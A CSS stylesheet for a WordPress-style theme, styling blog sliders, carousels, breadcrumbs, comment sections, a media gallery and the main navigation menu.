.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw-blog-slider .content-special-big .post-desc,
.jaw-blog-slider .content-special-big .post-title {
  text-align: center;
}
.carousel-indicators {
  bottom: 0;
  position: relative;
}
.carousel-indicators li {
  border-radius: 0;
  margin-right: 3px;
  border: none;
}
.carousel-indicators li.active {
  margin-right: 3px;
}
.blog-slider-3-arrows .left,
.blog-slider-3-arrows .right {
  position: absolute;
  top: 0;
}
.blog-slider-3-arrows .right {
  right: 0;
}
.blog-slider-3-arrows .left {
  left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big {
  position: relative;
  text-align: center;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right {
  right: 15px;
  margin-right: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right span {
  right: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left {
  left: 15px;
  margin-left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left span {
  left: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big span {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: absolute;
}
.blog-carousel-arrows a.special-big,
.blog-slider-arrows a.special-big,
.blog-carousel-arrows a.special,
.blog-slider-arrows a.special,
.blog-carousel-arrows a.classical,
.blog-slider-arrows a.classical,
.blog-carousel-arrows a.vertical,
.blog-slider-arrows a.vertical,
.blog-carousel-arrows a.vertical-big,
.blog-slider-arrows a.vertical-big,
.blog-carousel-arrows a.vertical-small,
.blog-slider-arrows a.vertical-small,
.blog-carousel-arrows a.slide_3_arr,
.blog-slider-arrows a.slide_3_arr {
  position: absolute;
  font-size: 2em;
  z-index: 1;
}
.blog-carousel-arrows a.special-big.left,
.blog-slider-arrows a.special-big.left,
.blog-carousel-arrows a.special.left,
.blog-slider-arrows a.special.left,
.blog-carousel-arrows a.classical.left,
.blog-slider-arrows a.classical.left,
.blog-carousel-arrows a.vertical.left,
.blog-slider-arrows a.vertical.left,
.blog-carousel-arrows a.vertical-big.left,
.blog-slider-arrows a.vertical-big.left,
.blog-carousel-arrows a.vertical-small.left,
.blog-slider-arrows a.vertical-small.left,
.blog-carousel-arrows a.slide_3_arr.left,
.blog-slider-arrows a.slide_3_arr.left {
  left: 0;
}
.blog-carousel-arrows a.special-big.right,
.blog-slider-arrows a.special-big.right,
.blog-carousel-arrows a.special.right,
.blog-slider-arrows a.special.right,
.blog-carousel-arrows a.classical.right,
.blog-slider-arrows a.classical.right,
.blog-carousel-arrows a.vertical.right,
.blog-slider-arrows a.vertical.right,
.blog-carousel-arrows a.vertical-big.right,
.blog-slider-arrows a.vertical-big.right,
.blog-carousel-arrows a.vertical-small.right,
.blog-slider-arrows a.vertical-small.right,
.blog-carousel-arrows a.slide_3_arr.right,
.blog-slider-arrows a.slide_3_arr.right {
  right: 0;
}
.blog-carousel-arrows .special-big.left,
.blog-slider-arrows .special-big.left {
  margin-left: 40px;
}
.blog-carousel-arrows .special-big.right,
.blog-slider-arrows .special-big.right {
  margin-right: 40px;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left,
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  padding: 20px;
}
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  right: 15px!important;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left {
  left: 15px!important;
}
.blog-carousel-arrows .special,
.blog-slider-arrows .special {
  top: 35%;
}
.blog-carousel-arrows .slide_3_arr.left,
.blog-slider-arrows .slide_3_arr.left,
.blog-carousel-arrows .slide_3_arr.right,
.blog-slider-arrows .slide_3_arr.right {
  position: absolute;
  top: 0;
  width: 30px;
  height: 50px;
}
.blog-carousel-arrows .slide_3_arr.left span::before,
.blog-slider-arrows .slide_3_arr.left span::before,
.blog-carousel-arrows .slide_3_arr.right span::before,
.blog-slider-arrows .slide_3_arr.right span::before {
  top: 6px;
  position: relative;
  margin-left: 10px;
}
/*vertical*/
.vertical .carousel-inner {
  height: 100%;
}
.carousel.vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
}
.carousel.vertical .active {
  top: 0;
}
.carousel.vertical .next {
  top: 500px;
}
.carousel.vertical .prev {
  top: -500px;
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top: 0;
}
.carousel.vertical .active.left {
  top: -500px;
}
.carousel.vertical .active.right {
  top: 500px;
}
.carousel.vertical .item {
  left: auto;
}
/* carousel fade */
.carousel.fade .item {
  -webkit-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.carousel.fade .active {
  top: 0;
  opacity: 1;
}
.carousel.fade .next {
  top: 0;
  opacity: 0;
}
.carousel.fade .prev {
  top: 0;
  opacity: 0;
}
.carousel.fade .next.left,
.carousel.fade .prev.right {
  top: 0;
  opacity: 1;
}
.carousel.fade .active.left {
  top: 0;
  opacity: 0;
}
.carousel.fade .active.right {
  top: 0;
  opacity: 0;
}
.carousel.fade .item {
  left: auto;
}
.breadcrumbs-wrap {
  padding: 5px 0;
  position: relative;
  z-index: -1;
}
.breadcrumb {
  display: inline-block;
  margin: 0px;
  border-radius: 0px;
  background-color: transparent;
  padding: 7px 0;
}
.breadcrumb a:after {
  font-family: "jaw-icon";
  content: "\e60d";
  margin: 0px 14px;
  font-size: 9px;
}
.breadcrumb a:last-child:after {
  display: none;
}
.without-breadcrumb {
  height: 30px;
}
.without-breadcrumb,
.breadcrumbs-wrap {
  margin: 0 -30px;
  padding: 5px 30px;
}
.breadcrumb a {
  display: inline-block;
}
section#comments {
  margin-bottom: 0;
  padding: 0 15px;
  position: relative;
}
#comments .comments-title .section-wrapper {
  position: relative;
  margin-bottom: -15px;
}
#comments .comment-item-content {
  margin-left: 15px;
}
#comments .meta-comment {
  margin-bottom: 20px;
}
#comments .comment-servise-link {
  margin-bottom: 25px;
  position: relative;
  width: 80px;
}
#comments .comment-servise-link a.comment-reply-link {
  margin-bottom: 5px;
  display: block;
}
#comments .comment-servise-link a.comment-reply-login {
  padding-left: 20px;
  display: block;
  line-height: 1.2;
}
#comments .comment-servise-link a.comment-reply-login i {
  position: absolute;
  left: 0;
}
#comments .comment-servise-link i {
  margin-right: 5px;
}
#comments .author-avatar {
  float: left;
  margin-right: 30px;
}
#comments .comment-author {
  margin-bottom: 10px;
  width: 80px;
  height: 80px;
  overflow: hidden;
}
#comments .comment-author img {
  width: 100%;
  height: auto;
}
#comments .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-item-date {
  float: right;
  padding-right: 15px;
}
#comments .comment-item-date i {
  padding-right: 5px;
}
#comments .commentlist ul.children {
  padding-left: 110px;
  border-top: 1px dashed;
}
#comments .commentlist ul.children li .one-comment-item {
  border-top: 1px dashed;
}
#comments .commentlist ul.children li:first-child > .one-comment-item {
  border-top: none;
}
#comments .comment-content {
  padding-bottom: 25px;
  padding-right: 25px;
  display: table;
}
#comments .comment-content p {
  margin-bottom: 0px;
}
#comments .reply {
  text-align: right;
}
#comments .reply .comment-edit-link:after,
#comments .reply .comment-reply-link:after {
  font-family: "jaw-icon";
  content: "\e00e";
  position: relative;
  top: 4px;
}
#comments .commentlist:after {
  border-bottom: 1px solid;
  content: "";
  display: block;
}
#comments .commentlist li {
  list-style: none;
}
#comments .commentlist li > .one-comment-item {
  border-top: 1px dashed;
  padding-top: 30px;
}
#comments .commentlist li:first-child > .one-comment-item {
  border-top: none;
}
#respond .comment-reply-title small:first-of-type {
  z-index: 1;
  position: relative;
  padding-right: 10px;
}
#respond label {
  font-weight: normal;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
#respond input#submit {
  display: none;
  width: 125px;
  height: 32px;
  text-transform: uppercase;
  border: none;
}
#respond #submit.jw-submit {
  display: block;
  float: right;
}
#respond input,
#respond textarea {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
  margin-bottom: 10px;
  max-width: 100%;
}
#respond input:focus,
#respond textarea:focus {
  outline: 0;
}
#respond textarea {
  min-width: 100%;
  min-height: 148px;
}
#respond p {
  margin-bottom: 12px;
}
#respond .form-submit {
  text-align: right;
  width: 100%;
}
#respond .comment-bottom {
  width: 75%;
  float: right;
}
#respond .comment-top {
  float: left;
  width: 25%;
  padding-right: 30px;
}
/* FB comments */
.fb-comments,
.fb-comments * {
  width: 100% !important;
}
.jw-fb-comments .comments-title {
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.jaw-antispam-ans {
  position: absolute;
}
.jaw-gallery-controls {
  margin-bottom: 50px;
  position: relative;
}
.jaw-gallery-controls .section-header {
  display: none;
}
.jaw-gallery-controls .mashShareIcon {
  float: left;
  padding: 12px 20px 0px;
  cursor: pointer;
}
.jaw-gallery-controls .mashsb-box {
  display: none;
}
.jaw-gallery-controls .mashsb-container.ShowMashShares {
  display: block;
}
.jaw-gallery-controls .mashShareIcon.jaw-icon-share2:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-gallery-controls .mashsb-container {
  position: absolute;
  top: 0;
  left: 35px;
  width: 80%!important;
  padding-left: 20px;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery {
  padding: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container img.jaw-hide-image,
.single-jaw-gallery .jaw-media-gallery .img-list-ind img.jaw-hide-image {
  opacity: 1;
  visibility: visible;
}
.single-jaw-gallery .jaw-media-gallery h1,
.single-jaw-gallery .jaw-media-gallery h3,
.single-jaw-gallery .jaw-media-gallery p,
.single-jaw-gallery .jaw-media-gallery .more-text,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-close-icon {
  margin-bottom: 50px;
}
.single-jaw-gallery .jaw-media-gallery .inner-container img {
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery iframe {
  height: 100%!important;
  border: none!important;
}
.single-jaw-gallery .jaw-media-gallery .gallery-loader {
  position: absolute;
  top: 50%;
  left: 45%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
  margin: 0;
  margin-bottom: 40px;
  margin-right: 100px;
  word-break: break-word;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a {
  text-transform: uppercase;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a i::before {
  position: relative;
  margin-right: 5px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  position: absolute;
  top: 46.5%;
  padding: 12px;
  z-index: 111;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left:hover,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left i::before,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right i::before {
  font-size: 28px;
  position: relative;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left {
  left: 50px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right {
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
  left: 15px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon {
  position: absolute;
  right: 40px;
  top: 0;
  text-transform: uppercase;
  z-index: 50;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon i::before {
  position: relative;
  right: -10px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
  z-index: 111;
  position: absolute;
  top: 0;
  display: table-caption;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area .section-header {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon {
  float: left;
  padding-top: 10px;
  display: -webkit-inline-box;
  display: inline-flex;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
  display: block;
  margin: 0;
  margin-bottom: 10px;
  float: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li a {
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 30px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 .numero {
  margin: 0 20px;
}
.single-jaw-gallery .jaw-media-gallery a.left {
  position: absolute;
  left: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.right {
  position: absolute;
  right: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.left:hover,
.single-jaw-gallery .jaw-media-gallery a.right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description {
  display: none;
  position: absolute;
  bottom: 0;
  margin: 0;
  width: 100%;
  left: 0;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description .jaw-shadow {
  width: 100%;
  display: block;
  display: inline;
  float: left;
  position: relative;
  padding: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description p {
  margin: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left {
  position: absolute;
  top: 0;
  right: 0;
  margin: 5px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc .jaw-gallery-description {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc i.jaw-icon-square-up-right {
  visibility: visible!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-gallery-description,
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-icon-square-up-right {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area {
  margin-top: 50px;
  border-top: 1px solid;
  margin-right: 130px;
  margin-left: 130px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 {
  margin-top: 50px;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper:hover .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind {
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper {
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper iframe {
  max-width: 100%;
  height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border {
  padding: 4px;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item {
  font-size: 4vw;
  height: 100%;
  display: inline-block;
  width: 100%;
  border: 1px solid;
  max-height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item i {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
  border: 4px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper-main-border-item {
  border: 4px solid;
  overflow: hidden;
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind::before {
  display: block;
  padding-top: 100%;
  content: "";
  position: relative;
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  position: absolute;
  top: 0;
  width: 150px;
  max-width: 100%;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border {
  padding: 14px;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item {
  overflow: hidden;
  z-index: 0;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item.simply-image-pic-lst img {
  height: auto!important;
  width: 100%!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper img {
  height: 100%;
  max-width: none;
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .active .item-wrapper .item-wrapper-main-border {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper {
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right {
  visibility: hidden;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: -1px;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-gallery-description {
  display: block;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-showhide-img-desc-0 {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery #jaw-gallery-int-animation-0 {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
  float: none;
  margin: 0 auto;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
  display: block;
  width: auto;
  text-align: center;
  margin: 0 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper {
  display: inline-block;
  margin: 0 auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.embed_link img,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.video_link img {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners {
  padding-left: 35px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners .post_banner {
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners img {
  width: auto;
  max-height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
  border-right: 1px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-post-fixed {
  position: fixed;
  left: 75%;
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner {
  border: none;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-controls-inner,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-image-pagination3,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area {
  margin-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area ul.socialshare-icon {
  padding-left: -1px;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery h3.jaw-gallery-post-title {
  margin-bottom: 20px;
  margin-top: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
  margin-bottom: 100px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  overflow: hidden;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 img:hover {
  cursor: pointer;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-show .share_post {
  margin: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post {
  margin: 0;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post .share_hearline {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon {
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span::before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-anime {
  display: none;
}
.single-jaw-gallery .jaw_scheme a.pp_close::before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-size: 21px;
}
/* MENU STYLES *******************************************
 * Structure:
 * - Main styles for menu
 * - Align of menus
 * - Simple menu
 *   - exeptions - for showing left, right, fullwidth ...
 * - Classical menu
 * - Mobile menu 
*/
/*Default (basic) menu - withou plugin*/
.top-bar .menu-default-container {
  float: left;
  width: 100%;
}
/* Menu witth plugin */
.jw-menu-wrapper {
  float: left;
  width: 100%;
  position: relative;
}
.main-menu {
  position: relative;
  z-index: 0;
}
.main-menu .top-bar-jw {
  width: auto;
  float: none;
  height: 100%;
  overflow: hidden;
}
.main-menu.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.main-menu.jw-fullwidth-boxed {
  padding: 0 30px;
  margin: 0 -30px;
}
.main-menu[class*='jw-fullwidth-on'] {
  margin-left: -5030px !important;
  margin-right: -5030px !important;
}
.mobile-main-menu-bar {
  display: none;
}
#jaw-menu .section-header.box {
  margin: 0 -15px;
}
span.jaw-menu-href-title > a {
  cursor: pointer;
}
/*ALIGN menu */
.jw-menu-align-left.main-menu .menu > .menu-item {
  float: left;
}
.jw-menu-align-center.main-menu .menu > .menu-item {
  float: none;
  display: inline-block;
  min-width: 150px;
  font-size: 16px;
  /* default */
}
.jw-menu-align-center.main-menu .menu {
  font-size: 0;
  text-align: center;
}
.jw-menu-align-justify.main-menu .top-nav.menu {
  display: -moz-flex;
  display: -webkit-box;
  display: flex;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item {
  width: 100%;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item:last-child {
  margin-right: -1px;
}
/* All menus ******************************************************************/
.menu .menu-item {
  list-style: none;
  cursor: pointer;
}
.menu > li > a {
  white-space: normal;
  /*u nekterych menu to přetíkalo */
}
/* Simple menu ****************************************************************/
.jw-menu-style-simple .jw-menu-wrapper {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-submit-message {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-search {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .top-nav.menu {
  padding: 0px;
  text-align: center;
  margin-bottom: 0px;
  float: left;
  width: 100%;
}
.jw-menu-style-simple .top-nav.menu .menu-item {
  list-style: none;
  margin: 0px;
}
.jw-menu-style-simple .top-nav.menu .menu-item.jaw-menu-item-has-widgets .sub-menu {
  display: none !important;
}
.jw-menu-style-simple .top-nav.menu > .menu-item {
  width: 16.6667%;
  border-left: 1px solid;
  /*&.current-menu-item, // odtucneni
        &:hover{
            & > a{
                font-weight: 700;
            }
        }*/
}
.jw-menu-style-simple .top-nav.menu > .menu-item:first-child {
  border-left: none;
}
.jw-menu-style-simple .top-nav.menu > .menu-item.open > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  left: 0;
  top: -9990%;
  width: 100%;
  padding: 0;
  height: 30px;
  z-index: 99;
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
  margin-top: -2px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu:after {
  height: 30px;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  z-index: -1;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item {
  z-index: 1;
  float: left;
  padding: 0 10px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item a {
  line-height: 30px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item > a {
  margin: 0px;
  padding: 0px;
  line-height: 45px;
  height: 45px;
  text-decoration: none;
  display: block;
}
.jaw-menu-col {
  padding: 0;
}
/* SPECITALITY */
.jw-menu-style-simple[class*='jw-fullwidth-on'] {
  border: 1px solid;
  border-left: none;
  border-right: none;
}
.jw-menu-style-simple.jw-fullwidth-off .jaw-menu-col,
.jw-menu-style-simple.jw-fullwidth-boxed .jaw-menu-col {
  border: 1px solid;
}
.jw-menu-style-simple .menu {
  border: none;
}
[class*='jw-fullwidth-on'].jw-menu-style-simple .sub-menu:after {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu {
  float: left;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu .menu-item {
  float: none;
  display: inline-block;
}
